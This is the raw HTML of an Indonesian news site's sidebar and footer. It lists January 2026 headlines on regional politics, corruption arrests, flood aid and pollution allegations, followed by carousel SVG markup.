<a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T07:55:41+07:00" >28/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/kapolda-jabar-melalui-kapolres-indramayu-salurkan-bansos-ke-masyarakat-di-lokasi-banjir/" target="_blank" rel="bookmark" class="td-image-wrap " title="Kapolda Jabar Melalui Kapolres Indramayu, Salurkan Bansos ke Masyarakat di Lokasi Banjir" ><img class="entry-thumb" src="" alt="" title="Kapolda Jabar Melalui Kapolres Indramayu, Salurkan Bansos ke Masyarakat di Lokasi Banjir" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260127-WA0007.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260127-WA0007.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/kapolda-jabar-melalui-kapolres-indramayu-salurkan-bansos-ke-masyarakat-di-lokasi-banjir/" target="_blank" rel="bookmark" title="Kapolda Jabar Melalui Kapolres Indramayu, Salurkan Bansos ke Masyarakat di Lokasi Banjir">Kapolda Jabar Melalui Kapolres Indramayu, Salurkan Bansos ke Masyarakat di Lokasi...</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T23:28:57+07:00" >27/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/viral-intimidasi-wartawan-akun-tiktok-serdadu-ib-87-akhirnya-dilaporkan-polisi/" target="_blank" rel="bookmark" class="td-image-wrap " title="Viral Intimidasi Wartawan, Akun TikTok Serdadu IB 87 Akhirnya Dilaporkan Polisi" ><img class="entry-thumb" src="" alt="" title="Viral Intimidasi Wartawan, Akun TikTok Serdadu IB 87 Akhirnya Dilaporkan Polisi" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260123-WA0006.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260123-WA0006.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/viral-intimidasi-wartawan-akun-tiktok-serdadu-ib-87-akhirnya-dilaporkan-polisi/" target="_blank" rel="bookmark" title="Viral Intimidasi Wartawan, Akun TikTok Serdadu IB 87 Akhirnya Dilaporkan Polisi">Viral Intimidasi Wartawan, Akun TikTok Serdadu IB 87 Akhirnya Dilaporkan Polisi</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/hukum-kriminalitas/" class="td-post-category">Hukum &amp; Kriminalitas</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T23:07:19+07:00" >23/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/pemerhati-pers-larangan-ormas-terhadap-wartawan-tak-berdasar-hukum/" target="_blank" rel="bookmark" class="td-image-wrap " title="Pemerhati Pers: Larangan Ormas Terhadap Wartawan Tak Berdasar Hukum" ><img class="entry-thumb" src="" alt="" title="Pemerhati Pers: Larangan Ormas Terhadap Wartawan Tak Berdasar Hukum" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260123-WA0003.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260123-WA0003.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/pemerhati-pers-larangan-ormas-terhadap-wartawan-tak-berdasar-hukum/" target="_blank" rel="bookmark" title="Pemerhati Pers: Larangan Ormas Terhadap Wartawan Tak Berdasar Hukum">Pemerhati Pers: Larangan Ormas Terhadap Wartawan Tak Berdasar Hukum</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/hukum-kriminalitas/" class="td-post-category">Hukum &amp; Kriminalitas</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T16:01:46+07:00" >23/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/kuwu-wao-gaspol-bangun-desa-gadingan-infrastruktur-pertanian-digenjot-demi-ketahanan-pangan/" target="_blank" rel="bookmark" class="td-image-wrap " title="Kuwu Wa’o Gaspol Bangun Desa Gadingan, Infrastruktur Pertanian Digenjot Demi Ketahanan Pangan" ><img class="entry-thumb" src="" alt="" title="Kuwu Wa’o Gaspol Bangun Desa Gadingan, Infrastruktur Pertanian Digenjot Demi Ketahanan Pangan" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260121-WA0011.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260121-WA0011.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/kuwu-wao-gaspol-bangun-desa-gadingan-infrastruktur-pertanian-digenjot-demi-ketahanan-pangan/" target="_blank" rel="bookmark" title="Kuwu Wa’o Gaspol Bangun Desa Gadingan, Infrastruktur Pertanian Digenjot Demi Ketahanan Pangan">Kuwu Wa’o Gaspol Bangun Desa Gadingan, Infrastruktur Pertanian Digenjot Demi Ketahanan...</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T14:50:28+07:00" >21/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/prabowo-resmi-cabut-izin-28-perusahaan-pelanggar-aturan-di-provinsi-terdampak-bencana/" target="_blank" rel="bookmark" class="td-image-wrap " title="Prabowo Resmi Cabut Izin 28 Perusahaan Pelanggar Aturan di Provinsi Terdampak Bencana" ><img class="entry-thumb" src="" alt="" title="Prabowo Resmi Cabut Izin 28 Perusahaan Pelanggar Aturan di Provinsi Terdampak Bencana" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260121-WA0009.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260121-WA0009.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/prabowo-resmi-cabut-izin-28-perusahaan-pelanggar-aturan-di-provinsi-terdampak-bencana/" target="_blank" rel="bookmark" title="Prabowo Resmi Cabut Izin 28 Perusahaan Pelanggar Aturan di Provinsi Terdampak Bencana">Prabowo Resmi Cabut Izin 28 Perusahaan Pelanggar Aturan di Provinsi Terdampak...</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:36:05+07:00" >21/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/prabowo-bertemu-pm-inggris-keir-starmer-bahas-penguatan-kerja-sama-maritim/" target="_blank" rel="bookmark" class="td-image-wrap " title="Prabowo Bertemu PM Inggris Keir Starmer, Bahas Penguatan Kerja Sama Maritim" ><img class="entry-thumb" src="" alt="" title="Prabowo Bertemu PM Inggris Keir Starmer, Bahas Penguatan Kerja Sama Maritim" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260121-WA0008.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260121-WA0008.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/prabowo-bertemu-pm-inggris-keir-starmer-bahas-penguatan-kerja-sama-maritim/" target="_blank" rel="bookmark" title="Prabowo Bertemu PM Inggris Keir Starmer, Bahas Penguatan Kerja Sama Maritim">Prabowo Bertemu PM Inggris Keir Starmer, Bahas Penguatan Kerja Sama Maritim</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/aktual/" class="td-post-category">Aktual</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:31:14+07:00" >21/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/tujuh-kepala-daerah-hasil-pilkada-2024-ditangkap-kpk-amanah-rakyat-dikhianati/" target="_blank" rel="bookmark" class="td-image-wrap " title="Tujuh Kepala Daerah Hasil Pilkada 2024 Ditangkap KPK, Amanah Rakyat Dikhianati" ><img class="entry-thumb" src="" alt="" title="Tujuh Kepala Daerah Hasil Pilkada 2024 Ditangkap KPK, Amanah Rakyat Dikhianati" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260121-WA0007.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260121-WA0007.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/tujuh-kepala-daerah-hasil-pilkada-2024-ditangkap-kpk-amanah-rakyat-dikhianati/" target="_blank" rel="bookmark" title="Tujuh Kepala Daerah Hasil Pilkada 2024 Ditangkap KPK, Amanah Rakyat Dikhianati">Tujuh Kepala Daerah Hasil Pilkada 2024 Ditangkap KPK, Amanah Rakyat Dikhianati</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/hukum-kriminalitas/" class="td-post-category">Hukum &amp; Kriminalitas</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T09:18:40+07:00" >21/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/bumdes-bermuda-kedokan-agung-kembangkan-ketahanan-pangan-masyarakat/" target="_blank" rel="bookmark" class="td-image-wrap " title="BUMDes Bermuda Kedokan Agung Kembangkan Ketahanan Pangan Masyarakat" ><img class="entry-thumb" src="" alt="" title="BUMDes Bermuda Kedokan Agung Kembangkan Ketahanan Pangan Masyarakat" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260121-WA0005.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260121-WA0005.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/bumdes-bermuda-kedokan-agung-kembangkan-ketahanan-pangan-masyarakat/" target="_blank" rel="bookmark" title="BUMDes Bermuda Kedokan Agung Kembangkan Ketahanan Pangan Masyarakat">BUMDes Bermuda Kedokan Agung Kembangkan Ketahanan Pangan Masyarakat</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nusantara/" class="td-post-category">Nusantara</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T09:05:01+07:00" >21/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/ratusan-massa-gabungan-ormas-lsm-geruduk-kantor-bupati-indramayu-ada-apa/" target="_blank" rel="bookmark" class="td-image-wrap " title="Ratusan Massa Gabungan Ormas/LSM Geruduk Kantor Bupati Indramayu, Ada Apa?" ><img class="entry-thumb" src="" alt="" title="Ratusan Massa Gabungan Ormas/LSM Geruduk Kantor Bupati Indramayu, Ada Apa?" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260119-WA0003.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260119-WA0003.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/ratusan-massa-gabungan-ormas-lsm-geruduk-kantor-bupati-indramayu-ada-apa/" target="_blank" rel="bookmark" title="Ratusan Massa Gabungan Ormas/LSM Geruduk Kantor Bupati Indramayu, Ada Apa?">Ratusan Massa Gabungan Ormas/LSM Geruduk Kantor Bupati Indramayu, Ada Apa?</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/hukum-kriminalitas/" class="td-post-category">Hukum &amp; Kriminalitas</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T19:28:57+07:00" >19/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/pt-kartika-aurora-textile-bantah-tuduhan-pencemaran-limbah-klaim-ipal-sesuai-baku-mutu/" target="_blank" rel="bookmark" class="td-image-wrap " title="PT Kartika Aurora Textile Bantah Tuduhan Pencemaran Limbah, Klaim IPAL Sesuai Baku Mutu" ><img class="entry-thumb" src="" alt="" title="PT Kartika Aurora Textile Bantah Tuduhan Pencemaran Limbah, Klaim IPAL Sesuai Baku Mutu" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260116-WA0001-scaled.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260116-WA0001-scaled.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/pt-kartika-aurora-textile-bantah-tuduhan-pencemaran-limbah-klaim-ipal-sesuai-baku-mutu/" target="_blank" rel="bookmark" title="PT Kartika Aurora Textile Bantah Tuduhan Pencemaran Limbah, Klaim IPAL Sesuai Baku Mutu">PT Kartika Aurora Textile Bantah Tuduhan Pencemaran Limbah, Klaim IPAL Sesuai...</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T13:11:28+07:00" >17/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/skandal-limbah-tekstil-majalaya-pt-kartika-aurora-textile-diduga-buang-b3-diam-diam/" target="_blank" rel="bookmark" class="td-image-wrap " title="Skandal Limbah Tekstil Majalaya: PT Kartika Aurora Textile Diduga Buang B3 Diam-Diam" ><img class="entry-thumb" src="" alt="" title="Skandal Limbah Tekstil Majalaya: PT Kartika Aurora Textile Diduga Buang B3 Diam-Diam" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260116-WA0002.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260116-WA0002.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/skandal-limbah-tekstil-majalaya-pt-kartika-aurora-textile-diduga-buang-b3-diam-diam/" target="_blank" rel="bookmark" title="Skandal Limbah Tekstil Majalaya: PT Kartika Aurora Textile Diduga Buang B3 Diam-Diam">Skandal Limbah Tekstil Majalaya: PT Kartika Aurora Textile Diduga Buang B3...</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/investigasi/" class="td-post-category">Investigasi</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:24:34+07:00" >16/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/proyek-irigasi-rp47-miliar-disorot-lsm-kpahn-laporkan-bbws-citanduy-ke-kejati-jabar/" target="_blank" rel="bookmark" class="td-image-wrap " title="Proyek Irigasi Rp47 Miliar Disorot, LSM KPAHN Laporkan BBWS Citanduy ke Kejati Jabar" ><img class="entry-thumb" src="" alt="" title="Proyek Irigasi Rp47 Miliar Disorot, LSM KPAHN Laporkan BBWS Citanduy ke Kejati Jabar" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260115-WA0002.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260115-WA0002.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/proyek-irigasi-rp47-miliar-disorot-lsm-kpahn-laporkan-bbws-citanduy-ke-kejati-jabar/" target="_blank" rel="bookmark" title="Proyek Irigasi Rp47 Miliar Disorot, LSM KPAHN Laporkan BBWS Citanduy ke Kejati Jabar">Proyek Irigasi Rp47 Miliar Disorot, LSM KPAHN Laporkan BBWS Citanduy ke...</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/investigasi/" class="td-post-category">Investigasi</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T19:45:00+07:00" >15/01/2026</time></span></div></div></div></div></div></div></div></div></div></div></div><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://pelitaindo.news/"><img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-src="https://pelitaindo.news/wp-content/uploads/2023/06/LOGOPELITAINDONEWS2.png.webp" data-retina="https://pelitaindo.news/wp-content/uploads/2023/06/LOGOPELITAINDONEWS2.png" alt="" title=""  width="238" height="74" /></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Hubungi kami: <a href="mailto:pelitaindonews@gmail.com">pelitaindonews@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/bernardsimamora/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/bernardsimamora" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@bernardsimamora_tutorial" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 tdi_9 td_block_template_1"  data-td-block-uid="tdi_9" ><h4 class="block-title"><span class="td-pulldown-size">ARTIKEL LAINNYA</span></h4><div id=tdi_9 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/lsm-grasi-soroti-dugaan-penyimpangan-pengelolaan-bbm-di-pt-kai/"  rel="bookmark" class="td-image-wrap " title="LSM GRASI Soroti Dugaan Penyimpangan Pengelolaan BBM di PT KAI" ><img class="entry-thumb" src="" alt="" title="LSM GRASI Soroti Dugaan Penyimpangan Pengelolaan BBM di PT KAI" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260128-WA0011.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260128-WA0011.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/lsm-grasi-soroti-dugaan-penyimpangan-pengelolaan-bbm-di-pt-kai/"  rel="bookmark" title="LSM GRASI Soroti Dugaan Penyimpangan Pengelolaan BBM di PT KAI">LSM GRASI Soroti Dugaan Penyimpangan Pengelolaan BBM di PT KAI</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T22:06:36+07:00" >28/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/psi-nilai-serangan-ke-jokowi-dikendalikan-pihak-tertentu/"  rel="bookmark" class="td-image-wrap " title="PSI Nilai Serangan ke Jokowi Dikendalikan Pihak Tertentu" ><img class="entry-thumb" src="" alt="" title="PSI Nilai Serangan ke Jokowi Dikendalikan Pihak Tertentu" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260128-WA0004.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260128-WA0004.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/psi-nilai-serangan-ke-jokowi-dikendalikan-pihak-tertentu/"  rel="bookmark" title="PSI Nilai Serangan ke Jokowi Dikendalikan Pihak Tertentu">PSI Nilai Serangan ke Jokowi Dikendalikan Pihak Tertentu</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T14:57:33+07:00" >28/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/seleksi-dewas-perumdam-tda-disorot-geplak-minta-keterbukaan-pansel/"  rel="bookmark" class="td-image-wrap " title="Seleksi Dewas Perumdam TDA Disorot, GEPLAK Minta Keterbukaan Pansel" ><img class="entry-thumb" src="" alt="" title="Seleksi Dewas Perumdam TDA Disorot, GEPLAK Minta Keterbukaan Pansel" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260128-WA0003.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260128-WA0003.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/seleksi-dewas-perumdam-tda-disorot-geplak-minta-keterbukaan-pansel/"  rel="bookmark" title="Seleksi Dewas Perumdam TDA Disorot, GEPLAK Minta Keterbukaan Pansel">Seleksi Dewas Perumdam TDA Disorot, GEPLAK Minta Keterbukaan Pansel</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T07:55:41+07:00" >28/01/2026</time></span></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories tdi_10 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><h4 class="block-title"><span class="td-pulldown-size">KATEGORI E POPULLARIZUAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://pelitaindo.news/category/news/">News<span class="td-cat-no">1227</span></a></li><li><a href="https://pelitaindo.news/category/nusantara/">Nusantara<span class="td-cat-no">1072</span></a></li><li><a href="https://pelitaindo.news/category/nasional/">Nasional<span class="td-cat-no">589</span></a></li><li><a href="https://pelitaindo.news/category/pendidikan/">Pendidikan<span class="td-cat-no">293</span></a></li><li><a href="https://pelitaindo.news/category/sosialisasi/">Sosialisasi<span class="td-cat-no">247</span></a></li><li><a href="https://pelitaindo.news/category/hukum-kriminalitas/">Hukum &amp; Kriminalitas<span class="td-cat-no">243</span></a></li><li><a href="https://pelitaindo.news/category/politik/">Politik<span class="td-cat-no">191</span></a></li></ul></div></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-headermenu-container"><ul id="menu-headermenu" class="td-subfooter-menu"><li id="menu-item-26050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-26050"><a href="https://pelitaindo.news/">Home</a></li><li id="menu-item-2870" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2870"><a href="https://pelitaindo.news/personil/">Personil</a></li><li id="menu-item-2869" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2869"><a href="https://pelitaindo.news/hubungi-kami/">Hubungi Kami</a></li><li id="menu-item-5572" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5572"><a href="https://pelitaindo.news/pedoman-media-siber/">Pedoman Media Siber</a></li><li id="menu-item-10252" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10252"><a href="https://pelitaindo.news/konsultasi-hukum-2/">Konsultasi Hukum</a></li><li id="menu-item-21765" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21765"><a href="https://pelitaindo.news/tds-login-register/">Login/Register</a></li><li id="menu-item-26051" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26051"><a href="https://pelitaindo.news/tds-my-account/">My account</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side">
&copy; pelitaindo.news</div></div></div></div></div></div><div id="jp-carousel-loading-overlay"><div id="jp-carousel-loading-wrapper">
<span id="jp-carousel-library-loading">&nbsp;</span></div></div><div class="jp-carousel-overlay" style="display: none;"><div class="jp-carousel-container"><div
class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
itemscope
itemtype="https://schema.org/ImageGallery"><div class="jp-carousel swiper-wrapper"></div><div class="jp-swiper-button-prev swiper-button-prev">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
</mask>
<g mask="url(#maskPrev)">
<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg></div><div class="jp-swiper-button-next swiper-button-next">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
</mask>
<g mask="url(#maskNext)">
<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
</g>
</svg></div></div><div class="jp-carousel-close-hint">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
</mask>
<g mask="url(#maskClose)">
<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg></div><div class="jp-carousel-info"><div class="jp-carousel-info-footer"><div class="jp-carousel-pagination-container"><div class="jp-swiper-pagination swiper-pagination"></div><div class="jp-carousel-pagination"></div></div><div class="jp-carousel-photo-title-container"><h2 class="jp-carousel-photo-caption"></h2></div><div class="jp-carousel-photo-icons-container">
<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Ubah visibilitas metadata foto">
<span class="jp-carousel-icon">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
